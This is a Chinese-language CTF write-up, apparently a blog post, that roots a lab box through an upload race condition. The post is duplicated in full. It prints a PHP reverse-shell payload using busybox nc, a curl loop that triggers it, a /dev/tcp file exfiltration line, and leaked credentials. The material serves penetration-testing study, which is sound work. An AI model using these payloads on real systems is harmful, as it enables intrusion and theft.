本次靶机渗透实战主要考察了条件竞争与信息收集能力。攻击者在80端口发现文件上传点与 info.php,确认系统未禁用 exec 函数。由于上传文件会被强制追加 .dsz 后缀,攻击者利用文件上传时在 /tmp 目录短暂停留的特性,通过 while 循环不断请求临时文件触发条件竞争(Race Condition),成功执行 PHP 反弹 Shell。进入系统后,外带 /opt 目录下的图片并利用 OSINT(谷歌识图)获取了 welcome 用户密码。最后,通过审查 .git 历史记录发现被删除的 root 凭据,顺利提权。 本次靶机渗透实战主要考察了条件竞争与信息收集能力。攻击者在80端口发现文件上传点与 info.php,确认系统未禁用 exec 函数。由于上传文件会被强制追加 .dsz 后缀,攻击者利用文件上传时在 /tmp 目录短暂停留的特性,通过 while 循环不断请求临时文件触发条件竞争(Race Condition),成功执行 PHP 反弹 Shell。进入系统后,外带 /opt 目录下的图片并利用 OSINT(谷歌识图)获取了 welcome 用户密码。最后,通过审查 .git 历史记录发现被删除的 root 凭据,顺利提权。
信息收集
# Nmap 7.95 scan initiated Sat Dec 13 04:39:06 2025 as: /usr/lib/nmap/nmap --privileged -sV -T4 -v -oN 192.168.110.201.nmap 192.168.110.201
Nmap scan report for 7r1umph.lan (192.168.110.201)
Host is up (0.00021s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http Apache httpd 2.4.62 ((Debian))
MAC Address: 08:00:27:1A:68:BD (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Dec 13 04:39:17 2025 -- 1 IP address (1 host up) scanned in 11.86 seconds# Dirsearch started Sat Dec 13 04:42:00 2025 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://192.168.110.201/ -e zip,tar.gz,rar,bak,old,py,git,txt,php,html
403 280B http://192.168.110.201/.ht_wsr.txt
403 280B http://192.168.110.201/.htaccess.bak1
403 280B http://192.168.110.201/.htaccess.sample
403 280B http://192.168.110.201/.htaccess.save
403 280B http://192.168.110.201/.htaccess.orig
403 280B http://192.168.110.201/.htaccess_extra
403 280B http://192.168.110.201/.htaccess_orig
403 280B http://192.168.110.201/.htaccessOLD
403 280B http://192.168.110.201/.htaccess_sc
403 280B http://192.168.110.201/.htaccessBAK
403 280B http://192.168.110.201/.htaccessOLD2
403 280B http://192.168.110.201/.htm
403 280B http://192.168.110.201/.html
403 280B http://192.168.110.201/.htpasswds
403 280B http://192.168.110.201/.httr-oauth
403 280B http://192.168.110.201/.htpasswd_test
403 280B http://192.168.110.201/.php
200 841B http://192.168.110.201/index.php # 是一个文件上传网站
200 841B http://192.168.110.201/index.php/login/ # 跟上面一样
200 23KB http://192.168.110.201/info.php # phpinfo()页面
403 280B http://192.168.110.201/server-status
403 280B http://192.168.110.201/server-status/
301 316B http://192.168.110.201/tmp -> REDIRECTS TO: http://192.168.110.201/tmp/ #无任何东西
200 405B http://192.168.110.201/tmp/
301 319B http://192.168.110.201/upload -> REDIRECTS TO: http://192.168.110.201/upload/ #上传文件到此处
200 407B http://192.168.110.201/upload/# 分析http://192.168.110.201/info.php
# 禁用函数不包括exec(),popen()
disable_functions:system, passthru, shell_exec, proc_open, pcntl_exec, dl
# LFI to RCE 的条件
session.upload_progress.enabled = On
session.upload_progress.cleanup = On # 可以寻找一下LFI
# 信息泄露
DOCUMENT_ROOT: /var/www/html
SCRIPT_FILENAME: /var/www/html/info.php
漏洞分析
http://192.168.110.201/index.php上传的文件都会在后面添加一个.dsz
tmp是缓存文件,猜想:当上传文件到服务器时,服务器将文件加后缀名.dsz。而这些文件可能被存储在tmp中

验证了猜想
利用
<?php
exec("busybox nc 192.168.110.141 4444 -e bash");
?>启动
while true; do curl http://192.168.110.201/tmp/shell.php; sleep 1; done上传文件shell.php
ls /home 发现welcome用户
进入后在/opt找到两个文件guess二进制文件,yeyeye.png图片
# 在自己主机监听
nc -lvnp 5555 > yeyeye.png
# 在目标连接
cat yeyeye.png > /dev/tcp/192.168.110.141/5555
通过谷歌搜索(将图片上传谷歌),得到此地址。得到密码:welcome:yecongdong
进入welcome得到的是tmux环境
权限提升
welcome@7r1umph:~$ ls -la
total 32
drwx------ 3 welcome welcome 4096 Apr 12 2025 .
drwxr-xr-x 3 root root 4096 Apr 11 2025 ..
lrwxrwxrwx 1 root root 9 Apr 11 2025 .bash_history -> /dev/null
-rw-r--r-- 1 welcome welcome 220 Apr 11 2025 .bash_logout
-rw-r--r-- 1 welcome welcome 3526 Apr 11 2025 .bashrc
-rw-r--r-- 1 welcome welcome 42 Apr 12 2025 .gitconfig
-rw-r--r-- 1 welcome welcome 807 Apr 11 2025 .profile
drwxr-xr-x 3 root root 4096 Apr 12 2025 RegView
-rw-r--r-- 1 root root 44 Apr 12 2025 user.txt
lrwxrwxrwx 1 root root 9 Apr 12 2025 .viminfo -> /dev/null
welcome@7r1umph:~$ cd RegView/
welcome@7r1umph:~/RegView$ ls -la
total 476
drwxr-xr-x 3 root root 4096 Apr 12 2025 .
drwx------ 3 welcome welcome 4096 Apr 12 2025 ..
drwxr-xr-x 8 root root 4096 Apr 12 2025 .git # 发现.git
-rw-r--r-- 1 root root 289 Dec 3 2024 poc.txt
-rw-r--r-- 1 root root 936 Apr 12 2025 README.md
-rwxr-xr-x 1 root root 3911 Apr 12 2025 RegView.sh
-rw-r--r-- 1 root root 457296 Dec 3 2024 run.jpg
-rw-r--r-- 1 root root 2095 Dec 3 2024 source.txt$ git log -P
commit acd806aad21acb61112252234c7707bc8a74dd3c (HEAD -> main)
Author: bamuwe <bamuwe@qq.com>
Date: Sat Apr 12 01:33:50 2025 -0400
fix bug
diff --git a/source2.txt b/source2.txt
deleted file mode 100644
index fca9fc6..0000000
--- a/source2.txt
+++ /dev/null
@@ -1 +0,0 @@
-root:ff855ad811c79e5fba458a575fac5b83发现root的密码ff855ad811c79e5fba458a575fac5b83
welcome@7r1umph:~/RegView$ su root
Password:
root@7r1umph:/home/welcome/RegView# cat /root/root.txt
flag{root-ff855ad811c79e5fba458a575fac5b83}经验教训
- 文件可控:我们可以上传任意内容,但后缀强制加
.dsz。 - 路径可控:我们通过文件名穿越失败,确认文件死死地待在
/upload/目录下。 - LFI 失踪:常规和非常规参数 Fuzz 均未找到包含点。
- 解析逻辑暴露:
shell.php.svg.dsz被当做 XML 解析报错,test1.png.dsz被当做图片解析报错。
This post has not been translated to English yet.
信息收集
# Nmap 7.95 scan initiated Sat Dec 13 04:39:06 2025 as: /usr/lib/nmap/nmap --privileged -sV -T4 -v -oN 192.168.110.201.nmap 192.168.110.201
Nmap scan report for 7r1umph.lan (192.168.110.201)
Host is up (0.00021s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http Apache httpd 2.4.62 ((Debian))
MAC Address: 08:00:27:1A:68:BD (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Dec 13 04:39:17 2025 -- 1 IP address (1 host up) scanned in 11.86 seconds# Dirsearch started Sat Dec 13 04:42:00 2025 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://192.168.110.201/ -e zip,tar.gz,rar,bak,old,py,git,txt,php,html
403 280B http://192.168.110.201/.ht_wsr.txt
403 280B http://192.168.110.201/.htaccess.bak1
403 280B http://192.168.110.201/.htaccess.sample
403 280B http://192.168.110.201/.htaccess.save
403 280B http://192.168.110.201/.htaccess.orig
403 280B http://192.168.110.201/.htaccess_extra
403 280B http://192.168.110.201/.htaccess_orig
403 280B http://192.168.110.201/.htaccessOLD
403 280B http://192.168.110.201/.htaccess_sc
403 280B http://192.168.110.201/.htaccessBAK
403 280B http://192.168.110.201/.htaccessOLD2
403 280B http://192.168.110.201/.htm
403 280B http://192.168.110.201/.html
403 280B http://192.168.110.201/.htpasswds
403 280B http://192.168.110.201/.httr-oauth
403 280B http://192.168.110.201/.htpasswd_test
403 280B http://192.168.110.201/.php
200 841B http://192.168.110.201/index.php # 是一个文件上传网站
200 841B http://192.168.110.201/index.php/login/ # 跟上面一样
200 23KB http://192.168.110.201/info.php # phpinfo()页面
403 280B http://192.168.110.201/server-status
403 280B http://192.168.110.201/server-status/
301 316B http://192.168.110.201/tmp -> REDIRECTS TO: http://192.168.110.201/tmp/ #无任何东西
200 405B http://192.168.110.201/tmp/
301 319B http://192.168.110.201/upload -> REDIRECTS TO: http://192.168.110.201/upload/ #上传文件到此处
200 407B http://192.168.110.201/upload/# 分析http://192.168.110.201/info.php
# 禁用函数不包括exec(),popen()
disable_functions:system, passthru, shell_exec, proc_open, pcntl_exec, dl
# LFI to RCE 的条件
session.upload_progress.enabled = On
session.upload_progress.cleanup = On # 可以寻找一下LFI
# 信息泄露
DOCUMENT_ROOT: /var/www/html
SCRIPT_FILENAME: /var/www/html/info.php
漏洞分析
http://192.168.110.201/index.php上传的文件都会在后面添加一个.dsz
tmp是缓存文件,猜想:当上传文件到服务器时,服务器将文件加后缀名.dsz。而这些文件可能被存储在tmp中

验证了猜想
利用
<?php
exec("busybox nc 192.168.110.141 4444 -e bash");
?>启动
while true; do curl http://192.168.110.201/tmp/shell.php; sleep 1; done上传文件shell.php
ls /home 发现welcome用户
进入后在/opt找到两个文件guess二进制文件,yeyeye.png图片
# 在自己主机监听
nc -lvnp 5555 > yeyeye.png
# 在目标连接
cat yeyeye.png > /dev/tcp/192.168.110.141/5555
通过谷歌搜索(将图片上传谷歌),得到此地址。得到密码:welcome:yecongdong
进入welcome得到的是tmux环境
权限提升
welcome@7r1umph:~$ ls -la
total 32
drwx------ 3 welcome welcome 4096 Apr 12 2025 .
drwxr-xr-x 3 root root 4096 Apr 11 2025 ..
lrwxrwxrwx 1 root root 9 Apr 11 2025 .bash_history -> /dev/null
-rw-r--r-- 1 welcome welcome 220 Apr 11 2025 .bash_logout
-rw-r--r-- 1 welcome welcome 3526 Apr 11 2025 .bashrc
-rw-r--r-- 1 welcome welcome 42 Apr 12 2025 .gitconfig
-rw-r--r-- 1 welcome welcome 807 Apr 11 2025 .profile
drwxr-xr-x 3 root root 4096 Apr 12 2025 RegView
-rw-r--r-- 1 root root 44 Apr 12 2025 user.txt
lrwxrwxrwx 1 root root 9 Apr 12 2025 .viminfo -> /dev/null
welcome@7r1umph:~$ cd RegView/
welcome@7r1umph:~/RegView$ ls -la
total 476
drwxr-xr-x 3 root root 4096 Apr 12 2025 .
drwx------ 3 welcome welcome 4096 Apr 12 2025 ..
drwxr-xr-x 8 root root 4096 Apr 12 2025 .git # 发现.git
-rw-r--r-- 1 root root 289 Dec 3 2024 poc.txt
-rw-r--r-- 1 root root 936 Apr 12 2025 README.md
-rwxr-xr-x 1 root root 3911 Apr 12 2025 RegView.sh
-rw-r--r-- 1 root root 457296 Dec 3 2024 run.jpg
-rw-r--r-- 1 root root 2095 Dec 3 2024 source.txt$ git log -P
commit acd806aad21acb61112252234c7707bc8a74dd3c (HEAD -> main)
Author: bamuwe <bamuwe@qq.com>
Date: Sat Apr 12 01:33:50 2025 -0400
fix bug
diff --git a/source2.txt b/source2.txt
deleted file mode 100644
index fca9fc6..0000000
--- a/source2.txt
+++ /dev/null
@@ -1 +0,0 @@
-root:ff855ad811c79e5fba458a575fac5b83发现root的密码ff855ad811c79e5fba458a575fac5b83
welcome@7r1umph:~/RegView$ su root
Password:
root@7r1umph:/home/welcome/RegView# cat /root/root.txt
flag{root-ff855ad811c79e5fba458a575fac5b83}经验教训
- 文件可控:我们可以上传任意内容,但后缀强制加
.dsz。 - 路径可控:我们通过文件名穿越失败,确认文件死死地待在
/upload/目录下。 - LFI 失踪:常规和非常规参数 Fuzz 均未找到包含点。
- 解析逻辑暴露:
shell.php.svg.dsz被当做 XML 解析报错,test1.png.dsz被当做图片解析报错。